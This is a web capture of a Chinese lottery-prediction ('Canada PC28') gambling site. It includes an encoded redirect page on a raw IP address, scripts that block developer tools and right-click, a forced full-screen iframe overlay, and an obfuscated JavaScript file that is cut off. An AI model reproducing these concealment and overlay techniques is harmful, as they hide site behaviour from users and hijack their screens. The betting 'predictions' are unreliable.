

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmcebvip.com/
body_size: 3907
content:
<!DOCTYPE html>
<html lang="zh-CN">
    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no,shrink-to-fit=no">
        <title>加拿大28-结果查询|加拿大28开奖结果|加拿大2.8在线|PC结果查询|加拿大在线咪牌_专注研究2.8_加拿大PC在线走势_官方数据!</title>
        <meta name="keywords" content="加拿大28,预测,在线,加拿大28开奖结果,加拿大2.8在线,PC结果查询,加拿大在线咪牌,组合">
        <meta name="description" content="成美创走势结果【cmcebvip.com】致力于研究致力于研究加拿大预测、加拿大28开奖结果、加拿大2.8在线、PC结果查询、加拿大在线咪牌及开奖结果查询算法,做全网最专业的查询结果网站!">
        <meta name="applicable-device" content="pc,mobile">
        <meta http-equiv="Cache-Control" content="no-transform">
        <link rel="icon" href="/favicon.ico" type="image/x-icon" />
        <link rel="stylesheet" href="css/20250425/bootcss.css">
        <link rel="stylesheet" href="css/20250425/app.css" />
    </head>

    <body>
        <div class="page-loading" id="pageLoading">
            <div class="loading-spinner"></div>
        </div>

        <div class="container" itemscope itemtype="https://schema.org/WebPage">
            <h2 class="text-center">加拿大PC28大小预测(实时数据)</h2>
            <h2 class="text-center">数据均来自互联网，仅供网友参考</h2>
            <style>
                main {
                    max-width:620px;
                    width:100%;
                    margin:0 auto;
                }
                .app {
                    width:100%;
                    height:calc(96% - 70px);
                }
                #player {
                    object-fit:cover;
                    object-position:center center;
                }
                #buttons {
                    height:60px;
                    text-align:center;
                    padding-top:10px;
                    background:#000;
                }
                #switch,#weixin,#next {
                    background:#FFF;
                    background:linear-gradient(to bottom,#FF2,#FB0);
                    color:#AF2E08;
                    font-size:16px;
                    font-weight:bold;
                    height:40px;
                    padding:0px 20px;
                    margin:0px 5px;
                    border-radius:20px;
                }
                .notice-board {
                    position:fixed;
                    z-index:9998;
                    top:0;
                    left:0;
                    width:100%;
                    height:100%;
                    background-color:#141516;
                    display:flex;
                    justify-content:center;
                    align-items:center;
                }
                .board-title {
                    position:absolute;
                    top:0;
                    left:0;
                    width:100%;
                    height:0;
                    padding-top:20%;
                }
                .board-title>h3 {
                    position:absolute;
                    top:50%;
                    left:50%;
                    transform:translate(-50%,-50%);
                    color:#fff;
                    font-size:1.5rem;
                }
                .board-content {
                    font-size:1.2rem;
                    margin:10px;
                    overflow:auto;
                    height:30%;
                    margin-top:25%;
                    padding-top:100px;
                }
                .notice-board .board {
                    position:relative;
                    z-index:9999;
                    width:calc(100% - 60px);
                    margin:0 auto;
                    background-color:#fff;
                    border-radius:15px;
                    background-position:top;
                    background-repeat:no-repeat;
                    background-size:contain;
                    background-image:url(/css/20250425/2.jpg);
                }
                .notice-board .board-btn-group {
                    display:flex;
                    justify-content:center;
                    padding:20px 10px;
                }
                .board-btn {
                    text-align:center;
                    display:block;
                    padding:10px 0;
                    border-radius:6px;
                    font-size:1.2rem;
                    width:calc(50% - 5px);
                }
            </style>
            <main>
                <div id="BDBridgeInviteWrap" style="display:none;">
                    <div class="notice-board">
                        <div class="board" style="max-width: 320px;max-height: 520px;">
                            <div class="board-content">
                                <p>
                                    <span style="font-weight: 400;text-align:center;">
                                        <p style="text-align:center;">网站净化改版中</p>
                                        <p style="text-align:center;">感谢您的支持</p>
                                    </span>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </main>
            <script>
                setTimeout(showzhongjian, 50);
                        function hide() {
                          document.getElementById('BDBridgeInviteWrap').style.display = 'none';
                          var audio = document.getElementById('chatAudio');
                          audio.play();
                          audio.pause();
                          showzhongjian();
                        }
                        function showzhongjian() {
                          document.getElementById('BDBridgeInviteWrap').style.display = 'block';
                          setTimeout(showzhongjian, 100);
                        }
            </script>
            <style>
                .banner{ /* margin: 15px 0 10px 0; */ } .banner a{ width: 100%; display: inline-block; } .banner a img{ width: 100%; }
            </style>
            <div class="card text-center">
                <h5 class="card-header">第
                    <strong>3385974</strong>期 距下期：
                    <span id="time">70</span>秒</h5>
                <div class="card-footer text-muted">
                    <span class="label bg-primary">0</span>+
                    <span class="label bg-primary">9</span>+
                    <span class="label bg-primary">6</span>=
                    <span class="label bg-danger">15</span>-
                                        <span class="label bg-danger">大</span>
                    <span class="label bg-primary">单</span>
                </div>
                <a href="/zst.php" class="btn btn-primary btn-sm">预测结果历史走势数据</a>
            </div>
            <div class="card text-center">
                <div class="card-body action">
                    <!-- 1 -->
                                            <a href="/jnd28.html?type=1&i=1" class="btn btn-primary btn-sm">加拿大PC28</a>
                                            <a href="/jndx28.html?type=1&i=1" class="btn btn-outline-primary btn-sm">加拿大西PC28</a>
                                            <a href="/btc28.html?type=1&i=1" class="btn btn-outline-primary btn-sm">比特币PC28</a>
                                            <a href="/twbg28.html?type=1&i=1" class="btn btn-outline-primary btn-sm">台湾宾果PC28</a>
                                        <p style="margin-top: -10px;"></p>
                    <!-- 2 -->
                                            <a href="/jnd28.html?type=1&i=1" class="btn btn-primary btn-sm">大小</a>
                                            <a href="/jnd28.html?type=2&i=1" class="btn btn-outline-primary btn-sm">单双</a>
                                            <a href="/jnd28.html?type=3&i=1" class="btn btn-outline-primary btn-sm">组合</a>
                                            <a href="/jnd28.html?type=4&i=1" class="btn btn-outline-primary btn-sm">杀组</a>
                                        <p style="margin-top: -10px;"></p>
                    <!-- 3 -->
                                            <a href="/jnd28.html?type=1&i=1" class="btn btn-primary btn-sm">墨漠算法</a>
                                            <a href="/jnd28.html?type=1&i=2" class="btn btn-outline-primary btn-sm">冉杞算法</a>
                                            <a href="/jnd28.html?type=1&i=3" class="btn btn-outline-primary btn-sm">冰槟算法</a>
                                            <a href="/jnd28.html?type=1&i=4" class="btn btn-outline-primary btn-sm">晨沁算法</a>
                                    </div>
                <div class="card-footer text-muted">
                                        25期 正确：13期 错误：12期 正确率：52%
                </div>
            </div>
            <table class="table text-center table-striped">
                <thead>
                    <tr>
                        <th>期号</th>
                        <th>开奖</th>
                        <th>预测</th>
                        <th>时间</th>
                        <th>结果</th>
                    </tr>
                </thead>
                <tbody>
                    <!-- 预测下一期 -->
                    <tr>
                        <td>3385975</th>
                        <td></td>
                        <td>
                                                    </td>
                        <td></td>
                        <td></td>
                    </tr>
                    <!-- 历史记录 -->
                        <tr>
                            <td>3385974</th>
                            <td>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">9</span>
                                <span class="badge badge-danger">6</span>
                                <span class="label2 badge-primary">15</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 03:12:00</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385973</th>
                            <td>
                                <span class="badge badge-danger">2</span>
                                <span class="badge badge-danger">5</span>
                                <span class="badge badge-danger">3</span>
                                <span class="label2 badge-primary">10</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 03:08:30</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385972</th>
                            <td>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">4</span>
                                <span class="label2 badge-primary">04</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 03:05:00</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385971</th>
                            <td>
                                <span class="badge badge-danger">8</span>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">7</span>
                                <span class="label2 badge-primary">15</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 03:01:30</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385970</th>
                            <td>
                                <span class="badge badge-danger">4</span>
                                <span class="badge badge-danger">3</span>
                                <span class="badge badge-danger">5</span>
                                <span class="label2 badge-primary">12</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 02:58:00</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385969</th>
                            <td>
                                <span class="badge badge-danger">7</span>
                                <span class="badge badge-danger">9</span>
                                <span class="badge badge-danger">6</span>
                                <span class="label2 badge-primary">22</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:54:30</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385968</th>
                            <td>
                                <span class="badge badge-danger">9</span>
                                <span class="badge badge-danger">7</span>
                                <span class="badge badge-danger">9</span>
                                <span class="label2 badge-primary">25</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:51:00</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385967</th>
                            <td>
                                <span class="badge badge-danger">7</span>
                                <span class="badge badge-danger">2</span>
                                <span class="badge badge-danger">7</span>
                                <span class="label2 badge-primary">16</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 02:47:30</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385966</th>
                            <td>
                                <span class="badge badge-danger">2</span>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">2</span>
                                <span class="label2 badge-primary">04</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 02:44:00</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385965</th>
                            <td>
                                <span class="badge badge-danger">1</span>
                                <span class="badge badge-danger">3</span>
                                <span class="badge badge-danger">6</span>
                                <span class="label2 badge-primary">10</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:40:30</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385964</th>
                            <td>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">7</span>
                                <span class="badge badge-danger">5</span>
                                <span class="label2 badge-primary">12</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:37:00</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385963</th>
                            <td>
                                <span class="badge badge-danger">8</span>
                                <span class="badge badge-danger">8</span>
                                <span class="badge badge-danger">2</span>
                                <span class="label2 badge-primary">18</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 02:33:30</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385962</th>
                            <td>
                                <span class="badge badge-danger">1</span>
                                <span class="badge badge-danger">8</span>
                                <span class="badge badge-danger">1</span>
                                <span class="label2 badge-primary">10</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:30:00</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385961</th>
                            <td>
                                <span class="badge badge-danger">8</span>
                                <span class="badge badge-danger">2</span>
                                <span class="badge badge-danger">5</span>
                                <span class="label2 badge-primary">15</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:26:30</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385960</th>
                            <td>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">5</span>
                                <span class="badge badge-danger">9</span>
                                <span class="label2 badge-primary">14</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 02:23:00</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385959</th>
                            <td>
                                <span class="badge badge-danger">6</span>
                                <span class="badge badge-danger">3</span>
                                <span class="badge badge-danger">6</span>
                                <span class="label2 badge-primary">15</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:19:30</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385958</th>
                            <td>
                                <span class="badge badge-danger">1</span>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">4</span>
                                <span class="label2 badge-primary">05</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 02:16:00</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385957</th>
                            <td>
                                <span class="badge badge-danger">6</span>
                                <span class="badge badge-danger">8</span>
                                <span class="badge badge-danger">5</span>
                                <span class="label2 badge-primary">19</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 02:12:30</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385956</th>
                            <td>
                                <span class="badge badge-danger">8</span>
                                <span class="badge badge-danger">5</span>
                                <span class="badge badge-danger">1</span>
                                <span class="label2 badge-primary">14</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:09:00</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385955</th>
                            <td>
                                <span class="badge badge-danger">7</span>
                                <span class="badge badge-danger">8</span>
                                <span class="badge badge-danger">2</span>
                                <span class="label2 badge-primary">17</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:05:30</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385954</th>
                            <td>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">8</span>
                                <span class="badge badge-danger">8</span>
                                <span class="label2 badge-primary">16</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 02:02:00</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385953</th>
                            <td>
                                <span class="badge badge-danger">9</span>
                                <span class="badge badge-danger">2</span>
                                <span class="badge badge-danger">7</span>
                                <span class="label2 badge-primary">18</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 01:58:30</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                        <tr>
                            <td>3385952</th>
                            <td>
                                <span class="badge badge-danger">0</span>
                                <span class="badge badge-danger">6</span>
                                <span class="badge badge-danger">7</span>
                                <span class="label2 badge-primary">13</span>
                            </td>
                            <td><span class="label2 badge-danger">小</span></td>
                            <td>2026-01-19 01:55:00</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385951</th>
                            <td>
                                <span class="badge badge-danger">6</span>
                                <span class="badge badge-danger">5</span>
                                <span class="badge badge-danger">7</span>
                                <span class="label2 badge-primary">18</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 01:51:30</td>
                            <td><span class="label2 badge-danger">对</span></td>
                        </tr>
                        <tr>
                            <td>3385950</th>
                            <td>
                                <span class="badge badge-danger">4</span>
                                <span class="badge badge-danger">3</span>
                                <span class="badge badge-danger">6</span>
                                <span class="label2 badge-primary">13</span>
                            </td>
                            <td><span class="label2 badge-danger">大</span></td>
                            <td>2026-01-19 01:48:00</td>
                            <td><span class="label2 badge-primary">错</span></td>
                        </tr>
                    </tbody>
            </table>
            <footer class="my-5 pt-5 text-muted text-center text-small">
                <p style="text-align:center;font-size:12px;">专业提供：加拿大PC28大小预测数据分析,本站永久免费！无需注册！</p>
                <p class="copyright-text">© 2026 加拿大28 版权所有</p>
                <p class="site-description" itemprop="description">加拿大28 提供加拿大PC28大小等多种预测分析，仅供参考，请理性看待预测结果。</p>
                <p class="icp-info"></p>
            </footer>
        </div>
        <script src="/js/jquery-3.7.1.min.js"></script>
        <script language="javascript">
            var cTime = 70;
            
                  getTime();
            
                  function getTime() {
                    cTime = cTime - 1;
                    if (cTime < 0) {
                      $("#time").html("开奖中");
                      if (cTime % 10 == 0 && cTime > -300) {
                        window.location.reload();
                      }
                    } else {
                      $("#time").html(cTime);
                    }
            
                    myCountdown = setTimeout(function() {
                      getTime();
                    },
                    1000);
                  }
        </script>
        <script>
            document.addEventListener('contextmenu',
                  function(e) {
                    e.preventDefault();
                  },
                  false);
            
                  document.addEventListener('keydown',
                  function(e) {
            
                    if (e.keyCode === 123 || e.keyCode === 113) {
                      e.preventDefault();
            
                      alert('F12 键已被禁用');
                    }
            
                    if (e.ctrlKey && e.shiftKey && e.keyCode === 73) {
                      e.preventDefault();
                      alert('Ctrl+Shift+I 已被禁用');
                    }
                  },
                  false);
        </script>
        <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=Kt3P9ixcrwsxzhlC&ck=Kt3P9ixcrwsxzhlC"></script>
        <script src="/js/11.js?25"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c965221648614f6abfc8c001ad2c7e52","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <style>
        body iframe {
            display:block !important;
            position:fixed;
            top:0;
            left:0;
            width:100vw;
            height:100vh;
        }
    </style>
</html>

--- FILE ---
content_type: text/html
request_url: https://156.251.146.11:9999/?t=1768763675259
body_size: 1038
content:
<script>
<!--
document.write(unescape("%3C%21DOCTYPE%20html%3E%0A%3Chtml%3E%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22UTF-8%22%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20charset%3Dutf-8%22%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22Content-Language%22%20content%3D%22zh-CN%22%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1.0%22%3E%0A%20%20%20%20%3Cstyle%3E%0A%20%20%20%20%20%20%20%20body%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-family%3A%20%27Microsoft%20YaHei%27%2C%20%27%u5FAE%u8F6F%u96C5%u9ED1%27%2C%20sans-serif%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%23121212%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20flex%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20justify-content%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20align-items%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20100vh%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.loading-container%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%2030px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%2010px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%231e1e1e%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20box-shadow%3A%200%200%2020px%20rgba%280%2C%200%2C%200%2C%200.5%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%2080%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20max-width%3A%20500px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.loading-text%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2022px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight%3A%20bold%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ffffff%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.countdown%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23aaaaaa%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.progress-bar%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%2010px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%23333333%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%205px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20overflow%3A%20hidden%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2015px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.progress%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20100%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-color%3A%20%232196F3%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%200%25%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20transition%3A%20width%201s%20linear%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.status-text%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2016px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23888888%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%3C/head%3E%0A%3Cbody%3E%0A%20%20%20%20%3Cdiv%20class%3D%22loading-container%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22loading-text%22%3E%u5C0A%u656C%u7684PC%u9009%u624B%2C%u7B49%u5F85%u7EBF%u8DEF%u68C0%u6D4B%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22countdown%22%3E%u5012%u8BA1%u65F6%3A%20%3Cspan%20id%3D%22second%22%3E5%3C/span%3E%u79D2%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22progress-bar%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20id%3D%22progress%22%20class%3D%22progress%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22status-text%22%20id%3D%22status-text%22%3E%u6B63%u5728%u68C0%u6D4B%u6700%u4F73%u7EBF%u8DEF%uFF0C%u8BF7%u7A0D%u5019...%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cscript%20src%3D%22/1.js%3F25%22%3E%3C/script%3E%0A%3C/body%3E%0A%3C/html%3E%0A"));
//-->
</script>

--- FILE ---
content_type: text/css
request_url: https://cmcebvip.com/css/20250425/app.css
body_size: 43
content:
body{
	padding-top: 20px;
}

.card-header{
	font-weight: 400;
}

h5{
	font-size:16px;
}

h2{
	padding-bottom: 10px;
}

.p1{
	margin-top:5px;
}

.head a{
	min-width:146px;
}

.action a{
	min-width:70px;
}

.card{
	margin-bottom: 5px;
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 16px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .30em;
}

.lsz{
	font-size:14px;
	padding: .2em .45em .3em;
}

.label3 {
    display: inline-block;
    padding: 4px 7px;
    font-size: 14px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 1em;
}

.label2 {
    display: inline-block;
    padding: 5px 5px;
    font-size: 14px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 1em;
}



.nav a{
	margin-right: 5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cmcebvip.com/js/11.js?25
body_size: 10138
content:
var _0xod5='jsjiami.com.v7';var _0x7e7e92=_0x3ffb;function _0x3ffb(_0x2621cd,_0x292f0c){var _0x1bf69d=_0x54ba();return _0x3ffb=function(_0x10f63d,_0x1b72fc){_0x10f63d=_0x10f63d-0x1e5;var _0x245e66=_0x1bf69d[_0x10f63d];if(_0x3ffb['lzmhry']===undefined){var _0x2f0a9b=function(_0x263c43){var _0x54ba25='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ffb62='',_0x352c89='',_0x53b18d=_0x3ffb62+_0x2f0a9b;for(var _0x1328ef=0x0,_0xafaa33,_0x5390d2,_0x3c1f46=0x0;_0x5390d2=_0x263c43['charAt'](_0x3c1f46++);~_0x5390d2&&(_0xafaa33=_0x1328ef%0x4?_0xafaa33*0x40+_0x5390d2:_0x5390d2,_0x1328ef++%0x4)?_0x3ffb62+=_0x53b18d['charCodeAt'](_0x3c1f46+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0xafaa33>>(-0x2*_0x1328ef&0x6)):_0x1328ef:0x0){_0x5390d2=_0x54ba25['indexOf'](_0x5390d2);}for(var _0x5b1737=0x0,_0xc91794=_0x3ffb62['length'];_0x5b1737<_0xc91794;_0x5b1737++){_0x352c89+='%'+('00'+_0x3ffb62['charCodeAt'](_0x5b1737)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x352c89);};var _0x2b9bac=function(_0x1f8a32,_0x5e77b5){var _0x285b3b=[],_0xb639fa=0x0,_0x4e3995,_0x571a01='';_0x1f8a32=_0x2f0a9b(_0x1f8a32);var _0xbfd11d;for(_0xbfd11d=0x0;_0xbfd11d<0x100;_0xbfd11d++){_0x285b3b[_0xbfd11d]=_0xbfd11d;}for(_0xbfd11d=0x0;_0xbfd11d<0x100;_0xbfd11d++){_0xb639fa=(_0xb639fa+_0x285b3b[_0xbfd11d]+_0x5e77b5['charCodeAt'](_0xbfd11d%_0x5e77b5['length']))%0x100,_0x4e3995=_0x285b3b[_0xbfd11d],_0x285b3b[_0xbfd11d]=_0x285b3b[_0xb639fa],_0x285b3b[_0xb639fa]=_0x4e3995;}_0xbfd11d=0x0,_0xb639fa=0x0;for(var _0x11cdda=0x0;_0x11cdda<_0x1f8a32['length'];_0x11cdda++){_0xbfd11d=(_0xbfd11d+0x1)%0x100,_0xb639fa=(_0xb639fa+_0x285b3b[_0xbfd11d])%0x100,_0x4e3995=_0x285b3b[_0xbfd11d],_0x285b3b[_0xbfd11d]=_0x285b3b[_0xb639fa],_0x285b3b[_0xb639fa]=_0x4e3995,_0x571a01+=String['fromCharCode'](_0x1f8a32['charCodeAt'](_0x11cdda)^_0x285b3b[(_0x285b3b[_0xbfd11d]+_0x285b3b[_0xb639fa])%0x100]);}return _0x571a01;};_0x3ffb['jcBwBc']=_0x2b9bac,_0x2621cd=arguments,_0x3ffb['lzmhry']=!![];}var _0x16dfe7=_0x1bf69d[0x0],_0xf7982=_0x10f63d+_0x16dfe7,_0x26a339=_0x2621cd[_0xf7982];if(!_0x26a339){if(_0x3ffb['KGXFuL']===undefined){var _0x4edcb4=function(_0x262507){this['BHYYyD']=_0x262507,this['HaTgAQ']=[0x1,0x0,0x0],this['ChQfug']=function(){return'newState';},this['mJeDcQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bGQZNS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4edcb4['prototype']['oIfKIK']=function(){var _0x5820d2=new RegExp(this['mJeDcQ']+this['bGQZNS']),_0x760292=_0x5820d2['test'](this['ChQfug']['toString']())?--this['HaTgAQ'][0x1]:--this['HaTgAQ'][0x0];return 